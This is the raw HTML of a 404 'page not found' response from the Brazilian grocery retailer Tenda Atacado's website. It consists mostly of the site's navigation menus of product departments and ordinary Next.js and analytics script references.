

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tendaatacado.com.br/produtos-pro-ype
body_size: 250698
content:
<!DOCTYPE html><html lang="pt-br"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width"/><title>404: This page could not be found</title><meta name="next-head-count" content="3"/><meta name="theme-color" content="#1e3469"/><meta name="msapplication-navbutton-color" content="#1e3469"/><meta name="apple-mobile-web-app-status-bar-style" content="#1e3469"/><meta name="google-site-verification" content="CzfvWO57y7Z53szjRFgva6GnMLFQNkx685uULYZrokE"/><meta name="google-site-verification" content="Hfb4-UNDkVuY1yB2HYR4WAdoUqCDiox13O5RujKFacs"/><link rel="shortcut icon" href="/assets/favicon.webp"/><link rel="preconnect" href="https://www.googletagmanager.com"/><link rel="preconnect" href="https://www.google-analytics.com"/><link rel="preload" as="font" href="/assets/fonts/NeoSansPro-Black.woff2" type="font/woff2"/><meta name="apple-itunes-app" content="app-id=982917944, app-argument=br.com.tendaatacado.lista"/><link rel="preload" href="/_next/static/css/2259bbc2db87dcce.css" as="style"/><link rel="stylesheet" href="/_next/static/css/2259bbc2db87dcce.css" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js"></script><script async="" type="text/javascript" src="https://cdn.evgnet.com/beacon/p55685555563t3j3z3z53n3n3c655552632/tenda_prod/scripts/evergage.min.js" defer="" data-nscript="beforeInteractive"></script><script defer="" src="/_next/static/chunks/98668.c46cc9990d140354.js"></script><script defer="" src="/_next/static/chunks/58949.cb993ceb8e71c98f.js"></script><script defer="" src="/_next/static/chunks/41664-cf9f5f279d6ad1a3.js"></script><script defer="" src="/_next/static/chunks/53570.90df331104a2109d.js"></script><script defer="" src="/_next/static/chunks/44186.319be5435bf080b7.js"></script><script defer="" src="/_next/static/chunks/54138.784c4f0e3b57bd1b.js"></script><script defer="" src="/_next/static/chunks/51045.d7e37650202ecc53.js"></script><script defer="" src="/_next/static/chunks/61242-bcadfe914c98dee8.js"></script><script defer="" src="/_next/static/chunks/19589.86358586df5d3ffc.js"></script><script defer="" src="/_next/static/chunks/92368.dfd3c4a7c01dc3c3.js"></script><script defer="" src="/_next/static/chunks/20452.a9ee82a9c1fb0ed6.js"></script><script defer="" src="/_next/static/chunks/93823.dbfff003f2b48d5f.js"></script><script defer="" src="/_next/static/chunks/89185.88edf8e94c6d7dc7.js"></script><script defer="" src="/_next/static/chunks/45041.de3be876323f60a4.js"></script><script defer="" src="/_next/static/chunks/852.4c3e073fe8870400.js"></script><script defer="" src="/_next/static/chunks/38970.b6520c56357495a0.js"></script><script defer="" src="/_next/static/chunks/45867.4c94a5db3a568585.js"></script><script defer="" src="/_next/static/chunks/37129.0494d8ea3024e51f.js"></script><script defer="" src="/_next/static/chunks/52757.e5e87b8b7e6b56ed.js"></script><script defer="" src="/_next/static/chunks/42118.bae0c502c2382497.js"></script><script defer="" src="/_next/static/chunks/59359-c55c68eed776a7f2.js"></script><script defer="" src="/_next/static/chunks/1216.cb3895c1fef2eb1f.js"></script><script defer="" src="/_next/static/chunks/54804.bde70ad3dd07a682.js"></script><script defer="" src="/_next/static/chunks/21002.a6487072236c5f0c.js"></script><script defer="" src="/_next/static/chunks/98986.436920c2980700eb.js"></script><script defer="" src="/_next/static/chunks/70173.1aebbe09d8fc6cee.js"></script><script defer="" src="/_next/static/chunks/84724.c0bc1342f8486dad.js"></script><script defer="" src="/_next/static/chunks/58831.5580408b03064d50.js"></script><script defer="" src="/_next/static/chunks/49870.c2c09d0c0ac67923.js"></script><script defer="" src="/_next/static/chunks/10571.cd54cc6f86644e12.js"></script><script defer="" src="/_next/static/chunks/97523.e6e98957a614c4a3.js"></script><script defer="" src="/_next/static/chunks/63394.226bc1bd5b1543bb.js"></script><script defer="" src="/_next/static/chunks/49961.97270be984230f99.js"></script><script defer="" src="/_next/static/chunks/82223.b62bb46020565c09.js"></script><script defer="" src="/_next/static/chunks/34355.532d723f219a7b97.js"></script><script defer="" src="/_next/static/chunks/40522.3e2d3f4a8210a055.js"></script><script defer="" src="/_next/static/chunks/16826.980d49f8223956f1.js"></script><script src="/_next/static/chunks/webpack-8473b91592c8430a.js" defer=""></script><script src="/_next/static/chunks/framework-6f841690455742a6.js" defer=""></script><script src="/_next/static/chunks/main-8f6c975d869fb145.js" defer=""></script><script src="/_next/static/chunks/pages/_app-bfeabc1e28c51c6c.js" defer=""></script><script src="/_next/static/chunks/pages/%5Blink%5D-253af90dbd6b486d.js" defer=""></script><script src="/_next/static/RrMcz83CTA1WvOJmh5P6o/_buildManifest.js" defer=""></script><script src="/_next/static/RrMcz83CTA1WvOJmh5P6o/_ssgManifest.js" defer=""></script></head><body><div id="__next" data-reactroot=""><input id="MeuCampoQueReceberaValor" value="" style="display:none"/><div id="TendaAtacado" class="TendaAtacado"><section class=" "><div class="TillBannerComponent" style="background:#0e3393"><div class="block-tillbanner"><a target="_blank" rel="noreferrer noopener" href="https://cartaotenda.com.br/"><img class="till-banner-image" src="https://d3gdr9n5lqb5z7.cloudfront.net/fotos/faça-suas-compras-a.gif" alt="Banner topo informando para nossos clientes pedir o cartão tenda e ter ofertas incríveis"/></a></div></div><div class="superior-search-menu" style="background-color:#1465a3"><div class="block-options"><ul><li class="offers"><a data-cy="btn-offers" href="/promocoes-e-ofertas">Ofertas</a></li><li class=""><a data-cy="btn-stores" href="/institucional/nossas-lojas">Nossas lojas</a></li><li class=""><a data-cy="btn-call-center" href="/institucional/central-atendimento">Central de atendimento</a></li><li class=""><a href="/trabalhe-conosco" rel="noreferrer" target="_blank">Trabalhe conosco</a></li><li class=""><a data-cy="btn-payment-types" href="/institucional/formas-pagamento">Formas de pagamento</a></li><li class="tenda-tips"><a href="https://www.tendaatacado.com.br/dicas/" rel="noreferrer" target="_blank">Dicas Tenda</a></li></ul></div></div><section class="TopBarContainer"><div class="block-top-nav" style="background-color:#004587"><div class="area-block-top-nav"><div class="logo"><section class="LogoComponent "><img class="svgIcon svg-logo_mini" src="/assets/svg/logo_mini.svg" alt="logo_mini" rel="preload" fetchpriority="high"/></section></div><div class="SearchComponent"><div class="input-group mb-3"><input type="text" value="" id="searchbarComponent" name="searchbarComponent" autoComplete="off" placeholder="Como podemos te ajudar hoje?" class="form-control"/><div><button class="btn btn-success" type="button">Buscar</button></div></div></div><div class="actions"><div class="group-icon-top"><div class="IconTextComponent"><div class="IconUser"><div><img class="svgIcon svg-ico_shopping_list" src="/assets/svg/ico_shopping_list.svg" alt="ico_shopping_list" loading="lazy"/> </div><div class="Icontext"><span class="text">Minhas listas</span></div></div></div></div><div class="user-icon-capsule"></div><div class="IconCartComponent"><div class="icon-cart-value"><div class="line-cart-value"><div class="text-small-iconcart">R$ </div><div>0</div><div class="text-small-value">,<!-- -->00</div></div></div><div class="icon-cart-ball"><img class="svgIcon svg-ico_carrinho" src="/assets/svg/ico_carrinho.svg" alt="ico_carrinho" loading="lazy"/></div></div></div></div></div></section><div class="group-grid-home "><main id="MainContainer" class="group-main-slim "><section class=""><div class="MenuBackground" style="background-color:#1465a3"></div><div class="MenuBarComponent "><div class="grid-menu"><div class="DepartamentMenuComponent"><span class="bt-departaments-preview"><i class="fas fa-bars"></i> Comprar por departamento</span><div class="black-block" hidden=""></div><div class="MegaMenuComponent"><div class="grid-menu-departament"><div class="area-departament"><div class="button-departament">Comprar por departamento</div><ul class="list-departaments"><li><a class="item-menu" href="/produtos-select"><span>Marca própria<!-- --> <img class="svgIcon svg-ico_select" src="/assets/svg/ico_select.svg" alt="ico_select" loading="lazy"/></span><i class="fas fa-chevron-right"></i><div class="invisible-div"></div></a><div class="menu-submenu"><div class="tittle-submenu"><div>Marca própria</div></div><div class="list-submenu"><a href="/bazar-select" class="item-submenu">Bazar Select</a><a href="/bebe-select" class="item-submenu">Bebê Select</a><a href="/bebidas-select" class="item-submenu">Bebidas Select</a><a href="/bomboniere-select" class="item-submenu">Bomboniere Select</a><a href="/congelados-select" class="item-submenu">Congelados Select</a><a href="/frios-e-lacticinios-select" class="item-submenu">Frios e Laticínios Select</a><a href="/higiene-e-perfumaria-select" class="item-submenu">Higiene e Perfumaria Select</a><a href="/hortifrut-select" class="item-submenu">Hortifrúti Select</a><a href="/limpeza-select" class="item-submenu">Limpeza Select</a><a href="/mercearia-select" class="item-submenu">Mercearia Select</a><a href="/paes-e-bolos-select" class="item-submenu">Pães e Bolos Select</a><a href="/pet-shop-select" class="item-submenu">Pet Shop Select</a></div></div></li><li><a class="item-menu" href="/mercearia"><span>Mercearia<!-- --> </span><i class="fas fa-chevron-right"></i><div class="invisible-div"></div></a><div class="menu-submenu"><div class="tittle-submenu"><div>Mercearia</div></div><div class="list-submenu"><a href="/achocolatado-em-po" class="item-submenu">Achocolatado em Pó</a><a href="/acucar-e-adocantes" class="item-submenu">Açúcar e Adoçantes</a><a href="/arroz" class="item-submenu">Arroz</a><a href="/aveias-e-cereais" class="item-submenu">Aveias e Cereais</a><a href="/biscoitos-torradas-e-salgadinhos" class="item-submenu">Biscoitos, Torradas e Salgadinhos</a><a href="/cafe" class="item-submenu">Café</a><a href="/cestas-basicas" class="item-submenu">Cestas Básicas</a><a href="/chas" class="item-submenu">Chás</a><a href="/chocolate-em-po" class="item-submenu">Chocolate em Pó</a><a href="/conservas-e-enlatados" class="item-submenu">Conservas e Enlatados</a><a href="/culinaria-oriental" class="item-submenu">Culinária Oriental</a><a href="/doces-e-sobremesas" class="item-submenu">Doces e Sobremesas</a><a href="/farinhas" class="item-submenu">Farinhas</a><a href="/feijao" class="item-submenu">Feijão</a><a href="/graos" class="item-submenu">Grãos</a><a href="/leite-em-po" class="item-submenu">Leite em Pó</a><a href="/massas-e-molhos" class="item-submenu">Massas e Molhos</a><a href="/oleos" class="item-submenu">Óleos</a><a href="/sopas-e-cremes" class="item-submenu">Sopas e Cremes</a><a href="/suplementos-alimentares" class="item-submenu">Suplementos Alimentares</a><a href="/temperos-e-condimentos" class="item-submenu">Temperos e Condimentos</a></div></div><div class="menu-departament-banner-select" async=""><div class="capsule-img-top"><img rel="prefetch" src="https://d3gdr9n5lqb5z7.cloudfront.net/fotos/merceariamerceariacategoria-select-mercearia.jpg" alt="no_content" loading="lazy" async=""/></div></div></li><li><a class="item-menu" href="/bebidas"><span>Bebidas<!-- --> </span><i class="fas fa-chevron-right"></i><div class="invisible-div"></div></a><div class="menu-submenu"><div class="tittle-submenu"><div>Bebidas</div></div><div class="list-submenu"><a href="/agua-de-coco" class="item-submenu">Água de Coco</a><a href="/aguas" class="item-submenu">Águas</a><a href="/tonica-e-saborizada" class="item-submenu">Água Tônica</a><a href="/bebidas-vegetais" class="item-submenu">Bebidas Vegetais</a><a href="/cervejas" class="item-submenu">Cervejas</a><a href="/champanhe-e-espumantes" class="item-submenu">Champanhe e Espumantes</a><a href="/cha-pronto" class="item-submenu">Chá Pronto</a><a href="/destilados" class="item-submenu">Destilados</a><a href="/drinks-prontos" class="item-submenu">Drinks Prontos</a><a href="/energeticos" class="item-submenu">Energéticos</a><a href="/isotonicos" class="item-submenu">Isotônicos e Hidrotônicos</a><a href="/refrigerantes" class="item-submenu">Refrigerantes</a><a href="/sucos-e-refrescos" class="item-submenu">Sucos e Refrescos</a><a href="/vinhos" class="item-submenu">Vinhos</a><a href="/whisky" class="item-submenu">Whisky</a></div></div><div class="menu-departament-banner-select" async=""><div class="capsule-img-top"><img rel="prefetch" src="https://d3gdr9n5lqb5z7.cloudfront.net/fotos/bebidasbebidaspontadegondula-diageo.jpg" alt="no_content" loading="lazy" async=""/></div></div></li><li><a class="item-menu" href="/frios-e-laticinios"><span>Frios e Laticínios<!-- --> </span><i class="fas fa-chevron-right"></i><div class="invisible-div"></div></a><div class="menu-submenu"><div class="tittle-submenu"><div>Frios e Laticínios</div></div><div class="list-submenu"><a href="/frios-e-embutidos" class="item-submenu">Frios e Embutidos</a><a href="/lacteos" class="item-submenu">Lácteos</a><a href="/leites" class="item-submenu">Leites</a><a href="/margarinas-e-manteigas" class="item-submenu">Margarinas e Manteigas</a><a href="/massas-frescas" class="item-submenu">Massas Frescas</a><a href="/pates-e-antepastos" class="item-submenu">Patês e Antepastos</a><a href="/queijos" class="item-submenu">Queijos</a></div></div><div class="menu-departament-banner-select" async=""><div class="capsule-img-top"><img rel="prefetch" src="https://d3gdr9n5lqb5z7.cloudfront.net/fotos/frios-e-laticiniosfrios-e-laticinioscategoria-select-frios-laticinios.jpg" alt="no_content" loading="lazy" async=""/></div></div></li><li><a class="item-menu" href="/congelados"><span>Congelados<!-- --> </span><i class="fas fa-chevron-right"></i><div class="invisible-div"></div></a><div class="menu-submenu"><div class="tittle-submenu"><div>Congelados</div></div><div class="list-submenu"><a href="/acai" class="item-submenu">Açaí</a><a href="/batatas" class="item-submenu">Batatas</a><a href="/empanados" class="item-submenu">Empanados</a><a href="/hamburguer" class="item-submenu">Hambúrguer</a><a href="/kibe-e-almondegas" class="item-submenu">Kibe e Almondegas</a><a href="/lanches" class="item-submenu">Lanches</a><a href="/lasanha-congelada" class="item-submenu">Lasanha Congelada</a><a href="/legumes-e-vegetais" class="item-submenu">Legumes e Vegetais</a><a href="/pao-de-queijo" class="item-submenu">Pão de Queijo</a><a href="/pizzas" class="item-submenu">Pizzas</a><a href="/pratos-prontos" class="item-submenu">Pratos Prontos</a><a href="/salgados" class="item-submenu">Salgados</a><a href="/sobremesas" class="item-submenu">Sobremesas</a><a href="/sorvetes" class="item-submenu">Sorvetes</a><a href="/sucos-congelados-e-polpas" class="item-submenu">Sucos Congelados e Polpas</a><a href="/tortas-salgadas" class="item-submenu">Tortas Salgadas</a></div></div><div class="menu-departament-banner-select" async=""><div class="capsule-img-top"><img rel="prefetch" src="https://d3gdr9n5lqb5z7.cloudfront.net/fotos/congeladoscongeladoscategoria-select-congelados.jpg" alt="no_content" loading="lazy" async=""/></div></div></li><li><a class="item-menu" href="/carnes-aves-e-peixes"><span>Carnes, Aves e Peixes<!-- --> </span><i class="fas fa-chevron-right"></i><div class="invisible-div"></div></a><div class="menu-submenu"><div class="tittle-submenu"><div>Carnes, Aves e Peixes</div></div><div class="list-submenu"><a href="/aves" class="item-submenu">Aves</a><a href="/carne-bovina" class="item-submenu">Carne Bovina</a><a href="/carne-suina" class="item-submenu">Carne Suína</a><a href="/linguicas" class="item-submenu">Linguiças</a><a href="/natalinos-aves-e-carnes" class="item-submenu">Natalinos - Aves e Carnes</a><a href="/peixes-e-frutos-do-mar" class="item-submenu">Peixes e Frutos do Mar</a><a href="/salsichas" class="item-submenu">Salsichas</a><a href="/secas-salgadas-e-defumadas" class="item-submenu">Secas, Salgadas e Defumadas</a></div></div></li><li><a class="item-menu" href="/limpeza"><span>Limpeza<!-- --> </span><i class="fas fa-chevron-right"></i><div class="invisible-div"></div></a><div class="menu-submenu"><div class="tittle-submenu"><div>Limpeza</div></div><div class="list-submenu"><a href="/limpeza-de-banheiro" class="item-submenu">Limpeza de Banheiro</a><a href="/limpeza-de-casa" class="item-submenu">Limpeza de Casa</a><a href="/limpeza-de-cozinha" class="item-submenu">Limpeza de Cozinha</a><a href="/limpeza-de-roupas" class="item-submenu">Limpeza de Roupas</a></div></div><div class="menu-departament-banner-select" async=""><div class="capsule-img-top"><img rel="prefetch" src="https://d3gdr9n5lqb5z7.cloudfront.net/fotos/limpezalimpezaselect-limpeza.jpg" alt="no_content" loading="lazy" async=""/></div></div></li><li><a class="item-menu" href="/higiene-e-perfumaria"><span>Higiene e Perfumaria<!-- --> </span><i class="fas fa-chevron-right"></i><div class="invisible-div"></div></a><div class="menu-submenu"><div class="tittle-submenu"><div>Higiene e Perfumaria</div></div><div class="list-submenu"><a href="/alcool-gel" class="item-submenu">Álcool Gel</a><a href="/algodao-e-curativos" class="item-submenu">Algodão e Curativos</a><a href="/buchas-e-esponjas-de-banho" class="item-submenu">Buchas e Esponjas de Banho</a><a href="/cabelo" class="item-submenu">Cabelo</a><a href="/creme-de-barbear-e-barbeadores" class="item-submenu">Creme de Barbear e Barbeadores</a><a href="/depilacao" class="item-submenu">Depilação</a><a href="/desodorante-para-os-pes" class="item-submenu">Desodorante para os pés</a><a href="/desodorantes" class="item-submenu">Desodorantes</a><a href="/fralda-geriatrica" class="item-submenu">Fralda Geriátrica</a><a href="/hastes" class="item-submenu">Hastes</a><a href="/higiene-bucal" class="item-submenu">Higiene Bucal</a><a href="/higiene-intima" class="item-submenu">Higiene Íntima</a><a href="/lencos-de-papel" class="item-submenu">Lenços de Papel</a><a href="/locoes-e-hidratantes" class="item-submenu">Loções e Hidratantes</a><a href="/papel-higienico" class="item-submenu">Papel Higiênico</a><a href="/protetor-solar" class="item-submenu">Protetor Solar</a><a href="/repelente" class="item-submenu">Repelente</a><a href="/rosto" class="item-submenu">Rosto</a><a href="/roupa-intima" class="item-submenu">Roupa Íntima</a><a href="/sabonetes" class="item-submenu">Sabonetes</a><a href="/talcos" class="item-submenu">Talcos</a></div></div><div class="menu-departament-banner-select" async=""><div class="capsule-img-top"><img rel="prefetch" src="https://d3gdr9n5lqb5z7.cloudfront.net/fotos/higiene-e-perfumariahigiene-e-perfumariacategoria-select-higiene.jpg" alt="no_content" loading="lazy" async=""/></div></div></li><li><a class="item-menu" href="/bebe"><span>Bebê<!-- --> </span><i class="fas fa-chevron-right"></i><div class="invisible-div"></div></a><div class="menu-submenu"><div class="tittle-submenu"><div>Bebê</div></div><div class="list-submenu"><a href="/alimento-infantil" class="item-submenu">Alimento Infantil</a><a href="/anti-assaduras" class="item-submenu">Anti-assaduras</a><a href="/fraldas" class="item-submenu">Fraldas</a><a href="/lencos-e-toalhas-umedecidas" class="item-submenu">Lenços e Toalhas Umedecidas</a><a href="/sabonetes-bebe" class="item-submenu">Sabonetes</a><a href="/shampoo-e-condicionador" class="item-submenu">Shampoo e Condicionador</a></div></div><div class="menu-departament-banner-select" async=""><div class="capsule-img-top"><img rel="prefetch" src="https://d3gdr9n5lqb5z7.cloudfront.net/fotos/bebebebecategoria-select-bebe.jpg" alt="no_content" loading="lazy" async=""/></div></div></li><li><a class="item-menu" href="/bomboniere"><span>Bomboniere<!-- --> </span><i class="fas fa-chevron-right"></i><div class="invisible-div"></div></a><div class="menu-submenu"><div class="tittle-submenu"><div>Bomboniere</div></div><div class="list-submenu"><a href="/bala-de-goma" class="item-submenu">Bala de Goma</a><a href="/bala-gelatina" class="item-submenu">Bala Gelatina</a><a href="/balas" class="item-submenu">Balas</a><a href="/chocolates" class="item-submenu">Chocolates</a><a href="/coberturas-cremes-e-recheios" class="item-submenu">Coberturas, cremes e recheios</a><a href="/confeitos" class="item-submenu">Confeitos</a><a href="/goma-de-mascar" class="item-submenu">Goma de Mascar</a><a href="/marshmallow" class="item-submenu">Marshmallow</a><a href="/pirulitos" class="item-submenu">Pirulitos</a></div></div><div class="menu-departament-banner-select" async=""><div class="capsule-img-top"><img rel="prefetch" src="https://d3gdr9n5lqb5z7.cloudfront.net/fotos/bombonierebombonierecategoria-select-bomboniere.jpg" alt="no_content" loading="lazy" async=""/></div></div></li><li><a class="item-menu" href="/paes-e-bolos"><span>Pães e Bolos<!-- --> </span><i class="fas fa-chevron-right"></i><div class="invisible-div"></div></a><div class="menu-submenu"><div class="tittle-submenu"><div>Pães e Bolos</div></div><div class="list-submenu"><a href="/bisnaguinhas" class="item-submenu">Bisnaguinhas</a><a href="/bolos" class="item-submenu">Bolos</a><a href="/bolos-recheados" class="item-submenu">Bolos Recheados</a><a href="/minibolos" class="item-submenu">Minibolos</a><a href="/paes-de-alho" class="item-submenu">Pães de Alho</a><a href="/paes-de-forma" class="item-submenu">Pães de Forma</a><a href="/paes-de-hamburguer" class="item-submenu">Pães de Hamburguer</a><a href="/paes-de-hot-dog" class="item-submenu">Pães de Hot Dog</a><a href="/paes-especiais" class="item-submenu">Pães Especiais</a><a href="/paes-integrais" class="item-submenu">Pães Integrais</a><a href="/panetone_e_chocotone" class="item-submenu">Panetone e Chocotone</a></div></div><div class="menu-departament-banner-select" async=""><div class="capsule-img-top"><img rel="prefetch" src="https://d3gdr9n5lqb5z7.cloudfront.net/fotos/paes-e-bolospaes-e-boloscategoria-select-paes-e-bolos.jpg" alt="no_content" loading="lazy" async=""/></div></div></li><li><a class="item-menu" href="/hortifruti"><span>Hortifrúti<!-- --> </span><i class="fas fa-chevron-right"></i><div class="invisible-div"></div></a><div class="menu-submenu"><div class="tittle-submenu"><div>Hortifrúti</div></div><div class="list-submenu"><a href="/alhos" class="item-submenu">Alhos</a><a href="/frutas" class="item-submenu">Frutas</a><a href="/frutas-secas-e-processadas" class="item-submenu">Frutas Secas e Processadas</a><a href="/higienizadores-de-alimentos" class="item-submenu">Higienizadores de Alimentos</a><a href="/legumes" class="item-submenu">Legumes</a><a href="/ovos" class="item-submenu">Ovos</a><a href="/verduras" class="item-submenu">Verduras</a></div></div><div class="menu-departament-banner-select" async=""><div class="capsule-img-top"><img rel="prefetch" src="https://d3gdr9n5lqb5z7.cloudfront.net/fotos/hortifrutihortifruticategoria-select-hortifruti.jpg" alt="no_content" loading="lazy" async=""/></div></div></li><li><a class="item-menu" href="/bazar"><span>Bazar<!-- --> </span><i class="fas fa-chevron-right"></i><div class="invisible-div"></div></a><div class="menu-submenu"><div class="tittle-submenu"><div>Bazar</div></div><div class="list-submenu"><a href="/automotivos" class="item-submenu">Automotivos</a><a href="/chinelos" class="item-submenu">Chinelos</a><a href="/conveniencia" class="item-submenu">Conveniência</a><a href="/eletronicos-e-eletroportateis" class="item-submenu">Eletrônicos e Eletroportáteis</a><a href="/embalagens-e-descartaveis" class="item-submenu">Embalagens e Descartáveis</a><a href="/lazer" class="item-submenu">Lazer</a><a href="/limpeza-de-piscina" class="item-submenu">Limpeza de Piscina</a><a href="/papelaria" class="item-submenu">Papelaria</a><a href="/utensilios-de-banheiro" class="item-submenu">Utensílios de Banheiro</a><a href="/utensilios-diversos" class="item-submenu">Utensílios Diversos</a><a href="/utensilios-para-cozinha" class="item-submenu">Utensílios para Cozinha</a></div></div><div class="menu-departament-banner-select" async=""><div class="capsule-img-top"><img rel="prefetch" src="https://d3gdr9n5lqb5z7.cloudfront.net/fotos/bazarbazarcategoria-select-bazar.jpg" alt="no_content" loading="lazy" async=""/></div></div></li><li><a class="item-menu" href="/pet-shop"><span>Pet Shop<!-- --> </span><i class="fas fa-chevron-right"></i><div class="invisible-div"></div></a><div class="menu-submenu"><div class="tittle-submenu"><div>Pet Shop</div></div><div class="list-submenu"><a href="/acessorios-para-caes-e-gatos" class="item-submenu">Acessórios para Cães e Gatos</a><a href="/caes" class="item-submenu">Cães</a><a href="/gatos" class="item-submenu">Gatos</a></div></div><div class="menu-departament-banner-select" async=""><div class="capsule-img-top"><img rel="prefetch" src="https://d3gdr9n5lqb5z7.cloudfront.net/fotos/pet-shoppet-shopcategoria-select-petshop.jpg" alt="no_content" loading="lazy" async=""/></div></div></li></ul></div><div></div><div class="menu-departament-banner"></div></div></div></div><div class="hot-links-container"><div class="hot-departament-component"><a href="/produtos-select" class="hot-link-name">Produtos</a><img class="select-logo" src="https://d3gdr9n5lqb5z7.cloudfront.net/fotos/logo-select.png" alt="ícone do link Produtos" loading="lazy"/></div><div class="hot-departament-component"><a href="/novidades" class="hot-link-name">Novidades</a></div><div class="hot-departament-component"><a href="/seu-bar-completo" class="hot-link-name">Seu Bar Completo</a></div></div></div></div></section><div style="font-family:-apple-system, BlinkMacSystemFont, Roboto, &quot;Segoe UI&quot;, &quot;Fira Sans&quot;, Avenir, &quot;Helvetica Neue&quot;, &quot;Lucida Grande&quot;, sans-serif;height:100vh;text-align:center;display:flex;flex-direction:column;align-items:center;justify-content:center"><div><style>
                body { margin: 0; color: #000; background: #fff; }
                .next-error-h1 {
                  border-right: 1px solid rgba(0, 0, 0, .3);
                }

                @media (prefers-color-scheme: dark) {
                  body { color: #fff; background: #000; }
                  .next-error-h1 {
                    border-right: 1px solid rgba(255, 255, 255, .3);
                  }
                }</style><h1 class="next-error-h1" style="display:inline-block;margin:0;margin-right:20px;padding:0 23px 0 0;font-size:24px;font-weight:500;vertical-align:top;line-height:49px">404</h1><div style="display:inline-block;text-align:left;line-height:49px;height:49px;vertical-align:middle"><h2 style="font-size:14px;font-weight:normal;line-height:49px;margin:0;padding:0">This page could not be found<!-- -->.</h2></div></div></div></main></div><div class="NewslettersContainer" style="background-color:#004587"><div class="NewslettersContainer_Box"><div class="thumbnail"><img src="/assets/images/home/footer/newsletter.webp" alt="Newsletter" loading="lazy"/></div><div class="body"><h3>Quer receber as nossas ofertas?</h3><span>Cadastre o seu e-mail e receba todas as nossas novidades</span></div><div class="button-link"><a href="/institucional/receba-nossas-ofertas">Sim, quero receber!</a></div></div></div><footer class=""><section class="BottomBarContainer"><div class="RowMenuComponent" style="background-color:#1465a3"><ul><li><a href="/produtos-select">Marca própria</a></li><li><a href="/mercearia">Mercearia</a></li><li><a href="/bebidas">Bebidas</a></li><li><a href="/frios-e-laticinios">Frios e Laticínios</a></li><li><a href="/congelados">Congelados</a></li><li><a href="/carnes-aves-e-peixes">Carnes, Aves e Peixes</a></li><li><a href="/limpeza">Limpeza</a></li><li><a href="/higiene-e-perfumaria">Higiene e Perfumaria</a></li><li><a href="/bebe">Bebê</a></li><li><a href="/bomboniere">Bomboniere</a></li></ul></div><div class="alphabet-component direction-row"><div class="TitleComponent"><h2>Glossário Tenda Atacado</h2></div><div class="alphabet-letters-container" style="width:inherit"><div class="alphabet-letter-section"><span class="alphabet-letter ">A</span><span class="divider">-</span></div><div class="alphabet-letter-section"><span class="alphabet-letter ">B</span><span class="divider">-</span></div><div class="alphabet-letter-section"><span class="alphabet-letter ">C</span><span class="divider">-</span></div><div class="alphabet-letter-section"><span class="alphabet-letter ">D</span><span class="divider">-</span></div><div class="alphabet-letter-section"><span class="alphabet-letter ">E</span><span class="divider">-</span></div><div class="alphabet-letter-section"><span class="alphabet-letter ">F</span><span class="divider">-</span></div><div class="alphabet-letter-section"><span class="alphabet-letter ">G</span><span class="divider">-</span></div><div class="alphabet-letter-section"><span class="alphabet-letter ">H</span><span class="divider">-</span></div><div class="alphabet-letter-section"><span class="alphabet-letter ">I</span><span class="divider">-</span></div><div class="alphabet-letter-section"><span class="alphabet-letter ">J</span><span class="divider">-</span></div><div class="alphabet-letter-section"><span class="alphabet-letter ">K</span><span class="divider">-</span></div><div class="alphabet-letter-section"><span class="alphabet-letter ">L</span><span class="divider">-</span></div><div class="alphabet-letter-section"><span class="alphabet-letter ">M</span><span class="divider">-</span></div><div class="alphabet-letter-section"><span class="alphabet-letter ">N</span><span class="divider">-</span></div><div class="alphabet-letter-section"><span class="alphabet-letter ">O</span><span class="divider">-</span></div><div class="alphabet-letter-section"><span class="alphabet-letter ">P</span><span class="divider">-</span></div><div class="alphabet-letter-section"><span class="alphabet-letter ">Q</span><span class="divider">-</span></div><div class="alphabet-letter-section"><span class="alphabet-letter ">R</span><span class="divider">-</span></div><div class="alphabet-letter-section"><span class="alphabet-letter ">S</span><span class="divider">-</span></div><div class="alphabet-letter-section"><span class="alphabet-letter ">T</span><span class="divider">-</span></div><div class="alphabet-letter-section"><span class="alphabet-letter ">U</span><span class="divider">-</span></div><div class="alphabet-letter-section"><span class="alphabet-letter ">V</span><span 